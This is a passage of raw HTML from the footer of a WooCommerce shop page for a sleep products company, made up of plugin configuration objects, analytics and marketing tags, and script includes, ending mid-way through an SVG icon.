<div class="uabb-modal-action-wrap">
	
<div class="uabb-module-content uabb-button-wrap uabb-creative-button-wrap uabb-button-width-auto uabb-creative-button-width-auto uabb-button-center uabb-creative-button-center uabb-button-reponsive-center uabb-creative-button-reponsive-center">
			<a href="javascript:void(0)" title="Click Here" target="_self"  class="uabb-button ast-button uabb-creative-button uabb-creative-default-btn  uabb-trigger " data-modal=5eaa936a39ba8  role="button" aria-label="Privacy Notice">
							<span class="uabb-button-text uabb-creative-button-text">Privacy Notice</span>
							
						
		</a>
	</div>




</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer1copyright" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5eaa5315cac6a fl-row-default-height fl-row-align-center" data-node="5eaa5315cac6a">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5eaa5315cae3b fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5eaa5315cae3b">
			<div class="fl-col fl-node-5eaa5315cae3d fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5eaa5315cae3d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5eaa5315cae3e" data-node="5eaa5315cae3e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026, <a href="/">NurtureLux Sleep Co</a>. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5eaa5315cae3f fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5eaa5315cae3f">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woopack-modal" style="display: none;">
    <div class="woopack-modal-overlay" style="background-image: url(https://nurturelux.com/wp-content/plugins/woopack/assets/images/loader.gif);"></div>
    <div class="woopack-modal-inner">
        <div class="woopack-modal-close">×</div>
        <div class="woopack-modal-content"></div>
    </div>
</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T72RZ9Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/97fb1c29303b448c9c07338e5/63c1915a4309f3e7324198970.js");</script>			<script>
				var dgwtWsasForms = document.querySelectorAll('.dgwt-wcas-search-wrapp');
				if (dgwtWsasForms.length > 0) {
					dgwtWsasForms.forEach(function (form) {
						form.classList.add('proinput');
					});
				}
			</script>
			<a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://nurturelux.com/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2894373560674823&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://nurturelux.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nurturelux.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='select2-css' href='https://nurturelux.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' media='all' />
<script src="https://nurturelux.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://nurturelux.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://nurturelux.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://nurturelux.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.4.6" id="woocommerce-addons-js"></script>
<script src="https://nurturelux.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/nurturelux.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/nurturelux.com\/wp-json\/","restNonce":"0e27f74f72"};
</script>
<script src="https://nurturelux.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.26.10" id="wc-memberships-blocks-common-js"></script>
<script src="https://nurturelux.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://nurturelux.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://nurturelux.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://nurturelux.com/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.9" id="woopack-frontend-js"></script>
<script src="https://nurturelux.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.1" id="imagesloaded-js"></script>
<script src="https://nurturelux.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.1" id="jquery-throttle-js"></script>
<script src="https://nurturelux.com/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://nurturelux.com/wp-content/plugins/bb-ultimate-addon/modules/modal-popup/js/js_cookie.js?ver=6.8.3" id="uabbpopup-cookies-js"></script>
<script src="https://nurturelux.com/wp-content/uploads/bb-plugin/cache/99ef87b7a916e8dcb3058da2cfe24be2-layout-bundle.js?ver=2.10.0.1-1.5.0.1" id="fl-builder-layout-bundle-99ef87b7a916e8dcb3058da2cfe24be2-js"></script>
<script src="https://nurturelux.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script id="swatches-and-photos-js-extra">
var wc_swatches_params = {"ajax_url":"https:\/\/nurturelux.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://nurturelux.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nurturelux.com","ajax_url":"https:\/\/nurturelux.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nurturelux.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://nurturelux.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/nurturelux.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nurturelux.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="wpm_product_gtin_frontend-js-extra">
var wpm_product_gtin = {"hide_is_empty":"no"};
</script>
<script src="https://nurturelux.com/wp-content/plugins/product-gtin-ean-upc-isbn-for-woocommerce/assets/js/product-gtin-wc-frontend.min.js?ver=1.1.1" id="wpm_product_gtin_frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nurturelux.com\/wp-admin\/admin-ajax.php","nonce":"4afbf6d2e0","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https:\/\/nurturelux.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"22a488ae0f","eael_register_nonce":"992231096f","eael_lostpassword_nonce":"110cd24c87","eael_resetpassword_nonce":"918999a6a8"};
</script>
<script src="https://nurturelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script src="https://nurturelux.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.js?ver=2.10.0.1" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"1024","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://nurturelux.com/wp-content/themes/bb-theme/js/theme.js?ver=1.7.19" id="fl-automator-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/nurturelux.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 